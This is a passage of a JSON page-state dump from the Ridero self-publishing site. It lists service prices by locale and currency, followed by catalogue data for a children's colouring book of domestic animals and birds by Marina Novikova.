ager_request_picture_exp":[11.7098,11.7098,null],"manager_request_picture":[12.6465,12.6465,12.6465],"manager_request_tables":[12.6465,12.6465,12.6465],"reclame":{"big":889.9503,"second":468.395,"small":374.7161},"illustrator":{"low":44.4975,"medium":355.9803,"hard":548.022,"design":93.6789},"promotion":{"minimum":{"stock":374.7161,"additional":{"banners":46.8397,"review":46.8397,"review-post":93.6789,"consult":234.1975,"content-plan":140.5186}},"social":{"stock":562.0739,"additional":{"banners":46.8397,"review":46.8397,"review-post":93.6789,"consult":234.1975,"content-plan":140.5186}},"social_plus":{"stock":772.8518,"additional":{"banners":0,"review":46.8397,"review-post":79.627,"consult":234.1975,"content-plan":140.5186}},"all_inclusive":{"stock":1077.3082,"additional":{"banners":0,"review":46.8397,"review-post":70.2593,"consult":234.1975,"content-plan":140.5186}}},"booktrailer":280.5684,"lawyer":88.9951},"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":{"selfPic":61.9211,"neural":82.5615,"collage":82.5615,"medium":157.3829,"hard":225.7542,"addIllustration":56.761,"additional":{"customBack":32.2506,"moderation":16.1253,"add3Examples":25.8005,"add5Examples":45.1508}},"book_assistant":77.4014,"ridero_imprint":83.8516,"ridero_genre":127.7125,"ridero_mailing":127.7125,"banners_manufacturing":103.202,"promotion_offline":51.6009,"promotion":{"minimum":{"banners":2.5801,"stock":174.1533,"additional":{"banners":12.9003,"review":12.9003,"review-post":25.8005,"consult":64.5012,"content-plan":38.7008}},"social_plus":{"stock":283.8054,"banners":10.3202,"additional":{"banners":0,"review":12.9003,"review-post":21.9304,"consult":64.5012,"content-plan":38.7008}},"all_inclusive":{"stock":399.9075,"banners":14.8352,"additional":{"banners":0,"review":12.9003,"review-post":19.3504,"consult":64.5012,"content-plan":38.7008}},"promo Mini":103.202,"promo SocNet":154.8029,"promo SocNetPlus":212.854,"promo AllIncl":296.7055,"promo Mini + livelib":174.1533,"promo SocNet + livelib":225.7542,"promo SocNetPlus + livelib":322.506,"promo AllIncl + livelib":406.3576},"reclame":{"big":245.1046,"second":129.0024,"small":103.202,"верхняя перетяжка":245.1046,"большая перетяжка":219.3041,"Баннер тройка витрина":103.202,"Баннер двойка витрина":167.7032},"partner_promotion":{"amazon":245.1046,"amazon_big":309.6058,"ozon":322.506,"ozon_banner":193.5037,"litres":1032.0193,"livelib":464.4087,"litres_stories":322.506,"ozon_product_optimum":580.5109,"ozon_product_lite":361.2068,"wildberries_product":580.5109,"litres_banner_in_slider_on_main_1000k":2515.5472,"litres_banner_in_slider_on_main_600k":1483.5278,"litres_top_banner_in_search_150k":606.3114,"litres_banner_in_genre_side_100k":451.5084,"litres_banner_in_genre_top_100k":606.3114,"litres_genre_mailing_150k":774.0146,"litres_post_on_dzen_vk_tg_ok":1290.0242,"litres_dzen_post_1_month":412.8077,"litres_vk_post_1_month":554.7104,"litres_tg_post_1_month":554.7104,"litres_ok_post_1_month":283.8054,"livelib_banner_in_slider_on_main_150k":812.7152,"livelib_cross_format_banners_100k":387.0072,"livelib_banner_in_profile_100k":270.9051,"livelib_banner_in_book_card_100k":348.3066,"livelib_mailing_150k":1612.5302,"livelib_news_on_main":554.7104,"livelib_post_on_dzen_vk_tg_ok":877.2164,"livelib_vk_post_1_month":283.8054,"livelib_tg_post_1_month":387.0072,"livelib_dzen_post_1_month":283.8054,"livelib_ok_post_1_month":193.5037,"livelib_review":129.0024,"read_bottom_banner_100k":451.5084,"read_fullscreen_100k":903.0169,"litres_banner_in_slider_on_main_150k":1096.5206,"litres_banner_in_slider_on_main_100k":838.5158},"promotion_next":{"social_min":{"stock":174.1533,"banners":2.5801},"social_medium":{"stock":283.8054,"banners":7.0951},"social_all":{"stock":399.9075,"banners":14.8352},"litres":{"stock":1032.0193,"banners":3225.0604},"amazon_small":245.1046,"amazon_big":309.6058,"ridero_imprint":83.8516,"ridero_genre":90.3017,"ridero_mailing":90.3017,"ridero_reclame_big":245.1046,"ridero_reclame_second":129.0024,"ridero_reclame_small":103.202,"ozon_banner":193.5037,"ozon_promotion":322.506,"livelib":645.0121,"self_online":103.202,"self_offline":51.6009,"litres_stories":322.506,"ozon_product_optimum":516.0097,"ozon_product_lite":322.506,"wildberries_product":451.5084,"litres_banner_in_slider_on_main_1000k":2515.5472,"litres_banner_in_slider_on_main_600k":1483.5278,"litres_top_banner_in_search_150k":606.3114,"litres_banner_in_genre_top_100k":606.3114,"litres_banner_in_genre_side_100k":451.5084,"litres_genre_mailing_150k":774.0146,"litres_post_on_dzen_vk_tg_ok":1290.0242,"litres_dzen_post_1_month":412.8077,"litres_vk_post_1_month":554.7104,"litres_tg_post_1_month":554.7104,"litres_ok_post_1_month":283.8054,"livelib_banner_in_slider_on_main_150k":812.7152,"livelib_cross_format_banners_100k":387.0072,"livelib_banner_in_profile_100k":270.9051,"livelib_banner_in_book_card_100k":348.3066,"livelib_mailing_150k":1612.5302,"livelib_news_on_main":554.7104,"livelib_post_on_dzen_vk_tg_ok":877.2164,"livelib_vk_post_1_month":283.8054,"livelib_tg_post_1_month":387.0072,"livelib_dzen_post_1_month":283.8054,"livelib_ok_post_1_month":193.5037,"livelib_review":129.0024,"read_bottom_banner_100k":451.5084,"read_fullscreen_100k":903.0169},"book_spam":580.5109,"advertisement_minimum":516.0097,"advertisement_segment":1290.0242,"advertisement_coverage":2386.5448,"text_correction":{"base":8.0626,"min":16.1253},"correction_ext":{"base":8.3851,"min":32.2506},"editing":{"inna-haritonova":43.8608,"marina-tyulkina":49.0209,"ekaterina-andreeva":51.6009,"nataliya-shevchenko":46.4408,"oksana-sizova":41.2807,"olga-rybina":43.8608,"evgeniya-belyanina":51.6009,"nikolaj-korolev":56.761,"natalya-astanina":56.761,"olesya-hronenko":41.2807,"sergei-barhanov":46.4408,"nataliya-kaigorodova":46.4408,"sergei-kim":41.2807,"elena-milienko":49.0209,"ekaterina-haritonova":46.4408,"fiction":67.0812,"notFiction":79.9815,"special":90.3017,"review":83.8516,"default":67.0812},"audio_book":{"base":154.8029,"custom_audio":14.9965,"ai":38.7008,"upload":19.3504},"manager_request":[25.6715,60.5021,99.2029],"manager_request_picture_exp":[3.225,3.225,null],"manager_request_picture":[3.8701,3.8701,3.8701],"manager_request_tables":[3.8701,3.8701,3.8701],"illustrator":{"low":25.8005,"medium":100.6219,"hard":168.9932,"design":56.761},"booktrailer":79.9815,"lawyer":24.5105,"republishing":{"all":9.6751,"price":6.4501},"offlineDistribution":{"base":12.7712,"priority":12.7712,"chitaiGorod":12.7712,"tdMoscow":12.7712,"bukvoed":12.7712,"biblioGlobus":12.7712},"fair":{"spbSalon":{"intramural":12.9003,"extramural":14.1903},"mibf":{"intramuralVip":15.4803,"intramural":16.7703,"extramural":18.0604},"nonFiction":{"intramural":19.3504,"extramural":20.6404},"KPRKK":{"intramural":21.9304,"extramural":23.2205},"londonFair":{"intramural":24.5105,"extramural":36.1207}},"legal":{"partner_promotion":{"amazon":245.1046,"amazon_big":309.6058,"ozon":322.506,"ozon_banner":193.5037,"litres":1032.0193,"livelib":645.0121},"audio_book":{"base":99.9768,"custom_audio":14.9965},"ridero_imprint":83.8516,"ridero_genre":70.9513,"ridero_mailing":70.9513,"banners_manufacturing":103.202,"promotion_offline":51.6009,"editing":{"inna-haritonova":43.8608,"marina-tyulkina":49.0209,"ekaterina-andreeva":51.6009,"nataliya-shevchenko":46.4408,"oksana-sizova":41.2807,"olga-rybina":43.8608,"evgeniya-belyanina":51.6009,"nikolaj-korolev":56.761,"natalya-astanina":56.761,"olesya-hronenko":41.2807,"sergei-barhanov":46.4408,"nataliya-kaigorodova":46.4408,"sergei-kim":41.2807,"elena-milienko":49.0209,"ekaterina-haritonova":46.4408,"fiction":49.0209,"notFiction":51.6009,"special":56.761,"review":64.5012},"cover_design":{"selfPic":50.3109,"neural":63.2112,"collage":63.2112,"medium":123.8424,"hard":176.7333,"addIllustration":25.8005,"additional":{"customBack":19.3504,"moderation":6.4501,"add3Examples":25.8005,"add5Examples":45.1508}},"text_correction":{"base":4.1926,"min":8.3851},"correction_ext":{"base":8.3851,"min":32.2506},"manager_request":[12.7712,45.1508,77.4014],"manager_request_picture_exp":[3.225,3.225,null],"manager_request_picture":[3.483,3.483,3.483],"manager_request_tables":[3.483,3.483,3.483],"reclame":{"big":245.1046,"second":129.0024,"small":103.202},"illustrator":{"low":12.2552,"medium":98.0419,"hard":150.9328,"design":25.8005},"promotion":{"minimum":{"stock":103.202,"additional":{"banners":12.9003,"review":12.9003,"review-post":25.8005,"consult":64.5012,"content-plan":38.7008}},"social":{"stock":154.8029,"additional":{"banners":12.9003,"review":12.9003,"review-post":25.8005,"consult":64.5012,"content-plan":38.7008}},"social_plus":{"stock":212.854,"additional":{"banners":0,"review":12.9003,"review-post":21.9304,"consult":64.5012,"content-plan":38.7008}},"all_inclusive":{"stock":296.7055,"additional":{"banners":0,"review":12.9003,"review-post":19.3504,"consult":64.5012,"content-plan":38.7008}}},"booktrailer":77.2724,"lawyer":24.5105},"digital_formats":{"all":{"price":17.4465},"mobi":{"price":6.9786},"fb2":{"price":6.9786},"print":{"price":6.9786}}}},"pl-PL":{"EUR":{"cover_design":80.5096,"text_correction":{"base":10.0045,"min":51.8576},"audio_book":{"base":153.6786,"custom_audio":19.4952},"manager_request":[23.4425,54.2256,68.4331],"bonito":[47.1218,70.8011],"promotion":{"main":{"stock":106.5568,"additional":{"facebook-page":47.3586,"press-release":71.0379,"send-press-release":47.3586,"review":94.7172}},"optimal":{"stock":295.9911,"additional":{"facebook-page":35.5189,"press-release":59.1982,"send-press-release":35.5189,"review":82.8775}},"premium":{"stock":473.5858,"additional":{"facebook-page":0,"press-release":47.3586,"send-press-release":23.6793,"review":71.0379}}},"reclame":{"big":70.8011,"second":49.4897,"small":35.2821,"mailing":94.4804,"post_fb_inst":94.4804,"review":118.1596,"верхняя перетяжка":68.4331,"большая перетяжка":68.4331,"Баннер тройка витрина":44.7539},"booktrailer":63.6973,"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":7258.8341,"text_correction":{"base":902.0167,"min":4675.5383},"audio_book":{"base":13855.8316,"custom_audio":1757.7087},"manager_request":[2113.6016,4889.0397,6170.0036],"bonito":[4248.5533,6383.5051],"promotion":{"main":{"stock":9607.2783,"additional":{"facebook-page":4269.9035,"press-release":6404.8552,"send-press-release":4269.9035,"review":8539.8069}},"optimal":{"stock":26686.8832,"additional":{"facebook-page":3202.4231,"press-release":5337.3748,"send-press-release":3202.4231,"review":7472.3266}},"premium":{"stock":42699.0167,"additional":{"facebook-page":0,"press-release":4269.9035,"send-press-release":2134.9517,"review":6404.8552}}},"reclame":{"big":6383.5051,"second":4462.0458,"small":3181.0729,"mailing":8518.4568,"post_fb_inst":8518.4568,"review":10653.3995,"верхняя перетяжка":6170.0036,"большая перетяжка":6170.0036,"Баннер тройка витрина":4035.0609},"booktrailer":5743.0186,"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":340,"text_correction":{"base":42.25,"min":219},"audio_book":{"base":649,"custom_audio":82.33},"manager_request":[99,229,289],"bonito":[199,299],"promotion":{"main":{"stock":450,"additional":{"facebook-page":200,"press-release":300,"send-press-release":200,"review":400}},"optimal":{"stock":1250,"additional":{"facebook-page":150,"press-release":250,"send-press-release":150,"review":350}},"premium":{"stock":2000,"additional":{"facebook-page":0,"press-release":200,"send-press-release":100,"review":300}}},"reclame":{"big":299,"second":209,"small":149,"mailing":399,"post_fb_inst":399,"review":499,"верхняя перетяжка":289,"большая перетяжка":289,"Баннер тройка витрина":189},"booktrailer":269,"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":93.6407,"text_correction":{"base":11.6362,"min":60.3156},"audio_book":{"base":178.7436,"custom_audio":22.6749},"manager_request":[27.266,63.0698,79.5945],"bonito":[54.8074,82.3488],"promotion":{"main":{"stock":123.9362,"additional":{"facebook-page":55.0828,"press-release":82.6242,"send-press-release":55.0828,"review":110.1656}},"optimal":{"stock":344.2672,"additional":{"facebook-page":41.312,"press-release":68.8534,"send-press-release":41.312,"review":96.3948}},"premium":{"stock":550.8276,"additional":{"facebook-page":0,"press-release":55.0828,"send-press-release":27.5414,"review":82.6242}}},"reclame":{"big":82.3488,"second":57.5615,"small":41.0366,"mailing":109.8902,"post_fb_inst":109.8902,"review":137.4314,"верхняя перетяжка":79.5945,"большая перетяжка":79.5945,"Баннер тройка витрина":52.0533},"booktrailer":74.0863,"digital_formats":{"all":{"price":17.4465},"mobi":{"price":6.9786},"fb2":{"price":6.9786},"print":{"price":6.9786}}}},"lv-LV":{"EUR":{"cover_design":49,"text_correction":{"base":4.75,"min":9.5},"manager_request":[19,29,49],"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":4417.8939,"text_correction":{"base":428.2652,"min":856.5305},"manager_request":[1713.0609,2614.6719,4417.8939],"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":206.9319,"text_correction":{"base":20.0597,"min":40.1194},"manager_request":[80.2389,122.4699,206.9319],"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":56.9919,"text_correction":{"base":5.5247,"min":11.0495},"manager_request":[22.0989,33.7299,56.9919],"digital_formats":{"all":{"price":17.4465},"mobi":{"price":6.9786},"fb2":{"price":6.9786},"print":{"price":6.9786}}}},"de-DE":{"EUR":{"cover_design":89,"text_correction":{"base":11.25,"min":45},"manager_request":[39,69,99],"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":8024.3379,"text_correction":{"base":1014.3124,"min":4057.2495},"manager_request":[3516.2829,6221.1159,8925.9489],"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":375.8559,"text_correction":{"base":47.5099,"min":190.0395},"manager_request":[164.7009,291.3939,418.0869],"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":103.5159,"text_correction":{"base":13.0849,"min":52.3395},"manager_request":[45.3609,80.2539,115.1469],"digital_formats":{"all":{"price":17.4465},"mobi":{"price":6.9786},"fb2":{"price":6.9786},"print":{"price":6.9786}}}},"en-US":{"EUR":{"cover_design":120,"text_correction":{"base":5,"min":20},"correction_ext":{"base":5,"min":20},"manager_request":[32,49,93],"manager_request_picture":5,"manager_request_tables":10,"promotion":{"minimum":80,"social":199,"social_plus":399,"all_inclusive":699,"islivelib":999},"booktrailer":80,"lawyer":500,"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":10819.332,"text_correction":{"base":450.8055,"min":1803.222},"correction_ext":{"base":450.8055,"min":1803.222},"manager_request":[2885.1552,4417.8939,8384.9823],"manager_request_picture":450.8055,"manager_request_tables":901.611,"promotion":{"minimum":7212.888,"social":17942.0589,"social_plus":35974.2789,"all_inclusive":63022.6089,"islivelib":90070.9389},"booktrailer":7212.888,"lawyer":45080.55,"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":506.772,"text_correction":{"base":21.1155,"min":84.462},"correction_ext":{"base":21.1155,"min":84.462},"manager_request":[135.1392,206.9319,392.7483],"manager_request_picture":21.1155,"manager_request_tables":42.231,"promotion":{"minimum":337.848,"social":840.3969,"social_plus":1685.0169,"all_inclusive":2951.9469,"islivelib":4218.8769},"booktrailer":337.848,"lawyer":2111.55,"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":139.572,"text_correction":{"base":5.8155,"min":23.262},"correction_ext":{"base":5.8155,"min":23.262},"manager_request":[37.2192,56.9919,108.1683],"manager_request_picture":5.8155,"manager_request_tables":11.631,"promotion":{"minimum":93.048,"social":231.4569,"social_plus":464.0769,"all_inclusive":813.0069,"islivelib":1161.9369},"booktrailer":93.048,"lawyer":581.55,"digital_formats":{"all":{"price":17.4465},"mobi":{"price":6.9786},"fb2":{"price":6.9786},"print":{"price":6.9786}}}}},"rServicesPopup":{"files":[],"bookTitle":"","list":[],"pending":true,"printPending":true,"error":"","newBookSelected":false,"selectedBook":null,"code":"","discount":null,"priceErr":null,"promoErr":"","promoCodePending":false,"bookPrice":0,"badColor":false,"typeError":false,"badType":false,"badFormat":false,"badLimits":false},"url":{"protocol":"https","hostname":"ridero.ru","fullurl":"/books/widget/raskraski_domashnie_zhivotnye_i_pticy/","query":{},"pathname":"/books/widget/raskraski_domashnie_zhivotnye_i_pticy/"},"error":{"api_error":null},"bookLanding":{"format":"digital","showMeta":"hidden","like":false,"bookAdded":false,"isAuthor":false,"isAudio":false,"authorBookId":null,"editMode":false,"pending":false,"pendingReviews":false,"reviews":{"total":0,"offset":0,"limit":50,"reviews":[]},"fragment":{"toc":null,"text":null},"oldBook":{"_id":"5c8e0c8f618ec60700b23e99","owner_sql_id":"71768","user_eng_title":"raskraski_domashnie_zhivotnye_i_pticy","ridero_locale":"ru-RU","ridero_zone":"ru","ridero_domain":"ru","book":{"services":{"freebie_print":false,"digital_audio":false,"illustrator":false,"booktrailer":false,"correction_ext":false,"payment_digital_makets":false,"personal_helper":false,"cover_design":false,"correction":false,"print_order":false},"_id":"5b06f8d4dce3170600bfe6a6"},"skuReasonsToCreate":[],"auto_stores_ignores":[],"isColorPreview":false,"freeLimit":25,"votes":0,"contest":false,"genres":[{"id":5,"label":{"ru":"Детская образовательная литература","pl":"Literatura młodzieżowa","lv":"Bērnu izglītojošā literatūra","en":"JUVENILE NONFICTION / General","de":"Jugendbücher"},"BISAC":"JNF000000","fb2":"child_education","UDC":"37","BBC":"83.8","_id":"66337ac1bb46d8132ba590c6"}],"bestseller":false,"yandex_original_id":"","yandex_original":false,"zend_landing":"","share_expanded":true,"visible":true,"sales_stat":[],"prices":[{"_id":"5c9334448e3020133f85c98d","type":"digital","url":"http://www.amazon.com/dp/B07PVB6LF5","price":null,"store":"amazon"},{"_id":"5c98d08e89f63907004ddc85","type":"digital","url":"http://www.litres.ru/marina-novikova/raskraski-domashnie-zhivotnye-i-pticy/","price":null,"store":"litres"},{"_id":"61133d1c3db66c00070f092e","type":"paper","url":"https://www.wildberries.ru/catalog/37065727/detail.aspx","price":null,"store":"wildberries"},{"_id":"63da3a12b2db940007d90355","type":"digital","url":"https://digital.wildberries.ru/offer/91795","price":null,"store":"wildberries_digital"},{"_id":"66377705d8ad340007ab5f3c","type":"paper","url":"https://www.ozon.ru/context/detail/id/160020627/","price":null,"store":"ozon"}],"awards":[],"store_links":[],"author_link":"","authors":[{"slug":"novikova_marina_1r1t0","_id":"66337ac1bb46d86576a590c7","middleName":"","lastName":"Новикова","firstName":"Марина"}],"author":"Марина Новикова","ageclass":"0","isbn":"978-5-4496-4929-4","created_at":"2019-03-17T08:59:59.460Z","publishDate":"2019-03-17T08:59:59.481Z","description":"Реалистические раскраски домашних животных и птиц для детей 6—10 лет.\nДля того, чтобы достовернее передать фактуру шерсти или перьев рекомендуем раскрашивать цветными карандашами или фломастерами. Надеемся, что эти раскраски послужат не только для развития мелкой моторики рук, но и для обучения рисованию зверей и птиц. Поэтому мы выбрали для сборника картинки, изображающие животных не только в покое, но и в движении.","quote":"","bio":"Здравствуйте, уважаемые читатели. Меня зовут Новикова Марина Юрьевна. И вот уже тридцать лет я работаю учителем рисования и руководителем кружка «Развитие рук и глазомера у детей». Когда я только начинала работать, интернета ещё в помин не было, и все раскраски другие методические пособия приходилось рисовать самой. С тех пор так и пошло: на любую тему я рисую свои раскраски. Надеюсь, что и вам они пригодятся.","subtitle":"","title":"Раскраски. Домашние животные и птицы","landing_storage":"","landing_key":"","landing_url":"","authorphoto_key":"","authorphoto_storage":"","authorphoto_url":"","__v":25,"eng_title":"raskraski_domashnie_zhivotnye_i_pticy","migrate_to_yc_at":"2022-11-11T16:42:27.272Z","migrate_to_yc_error":null},"contestPending":false,"contestErr":"","countVotes":0,"voteStatus":"","freebiePrint":{"order":null,"error":null,"pending":false,"paymentMethods":{"ru":"yookassa","pl":"dotpay"}},"hideTagProcess":{"pending":false,"error":""},"book":{"skuId":"5c8e0c8f618ec60700b23e99","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5c8e0c8f618ec60700b23e99","name":"digital","currency":"RUB","price":20,"description":""},{"skuId":"5c8e0c8f618ec60700b23e99","name":"paper-a4-bw","currency":"RUB","price":862,"description":"","pageCount":74}],"publishedAt":"2019-03-17T08:59:59.481Z","updatedAt":"2024-05-05T12:11:20.340Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/raskraski_domashnie_zhivotnye_i_pticy?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/raskraski_domashnie_zhivotnye_i_pticy","freeTextLength":25,"categories":[{"skuId":"5c8e0c8f618ec60700b23e99","id":5,"label":{"de":"Jugendbücher","en":"JUVENILE NONFICTION / General","lv":"Bērnu izglītojošā literatūra","pl":"Literatura młodzieżowa","ru":"Детская образовательная литература"},"BISAC":"JNF000000","fb2":"child_education","UDC":"37","BBC":"83.8","thema_code":"YN","thema_path":"Books/Y/YN","thema_names":{"de-DE":"Bücher / Children’s, Teenage & Educational / Children’s / Teenage: general interest","en-US":"Books / Children’s, Teenage & Educational / Children’s / Teenage: general interest","lv-LV":"Grāmatas / Children’s, Teenage & Educational / Children’s / Teenage: general interest","pl-PL":"Książki / Publikacje dla dzieci i młodzieży, edukacja / Publikacje popularne dla dzieci i młodzieży","ru-RU":"Книги / Детская и образовательная литература / Детская литература: общее"},"slug":"childrens-teenage-educational/childrens-teenage-general-interest","listingId":"thema-childrens-teenage-educational--childrens-teenage-general-interest"}],"authors":[{"id":1822386,"skuId":"5c8e0c8f618ec60700b23e99","firstName":"Марина","lastName":"Новикова","middleName":"","slug":"novikova_marina_1r1t0","priority":0,"uri":"https://ridero.ru/author/novikova_marina_1r1t0/"}],"authorName":"Марина Новикова","authorPhotoUri":"","authorBio":"Здравствуйте, уважаемые читатели. Меня зовут Новикова Марина Юрьевна. И вот уже тридцать лет я работаю учителем рисования и руководителем кружка «Развитие рук и глазомера у детей». Когда я только начинала работать, интернета ещё в помин не было, и все раскраски другие методические пособия приходилось рисовать самой. С тех пор так и пошло: на любую тему я рисую свои раскраски. Надеюсь, что и вам они пригодятся.","authorExternalUri":"","title":"Раскраски. Домашние животные и птицы","subtitle":"","bookUri":"https://ridero.ru/books/raskraski_domashnie_zhivotnye_i_pticy/","quote":"","description":"Реалистические раскраски домашних животных и птиц для детей 6—10 лет.\nДля того, чтобы достовернее передать фактуру шерсти или перьев рекомендуем раскрашивать цветными карандашами или фломастерами. Надеемся, что эти раскраски послужат не только для развития мелкой моторики рук, но и для обучения рисованию зверей и птиц. Поэтому мы выбрали для сборника картинки, изображающие животных не только в покое, но и в движении.","isbn":"978-5-4496-4929-4","slug":"raskraski_domashnie_zhivotnye_i_pticy","ageRating":"0","ageRecommendation":"0","isDrugs":false,"bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5c8e0c8f618ec60700b23e99?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/978-5-4496-4929-4.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5c8e0c8f618ec60700b23e99?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/978-5-4496-4929-4.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5c8e0c8f618ec60700b23e99?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/978-5-4496-4929-4.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5c8e0c8f618ec60700b23e99?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-05T12:11:19.663Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2024-05-05T12:11:19.663Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5c8e0c8f618ec60700b23e99"],"genreVector":[],"annotations":[{"skuId":"5c8e0c8f618ec60700b23e99","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2024-05-05T12:11:20.954Z"}],"blurbs":[],"tags":["птицы"],"extendedTags":[{"tag":"птицы","slug":"pticy"}],"pageCount":74,"correction":false},"listing":[{"skuId":"5aa38b7185bf090600da19d0","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5aa38b7185bf090600da19d0","name":"digital","currency":"RUB","price":200,"description":"","count":5},{"skuId":"5aa38b7185bf090600da19d0","name":"paper-a5-bw","currency":"RUB","price":717,"description":"","pageCount":200,"count":5},{"skuId":"5aa38b7185bf090600da19d0","name":"paper-a5-bw-eu","currency":"RUB","price":1002,"description":"","pageCount":200,"count":5},{"skuId":"5aa38b7185bf090600da19d0","name":"digital-android","currency":"RUB","price":200,"description":"","iapProductId":"com.ridero.store.book186","count":5},{"skuId":"5aa38b7185bf090600da19d0","name":"digital-ios","currency":"RUB","price":229,"description":"","iapProductId":"ridero.store.book.3","count":5}],"publishedAt":"2018-03-10T07:40:24.190Z","updatedAt":"2022-08-30T20:39:47.214Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T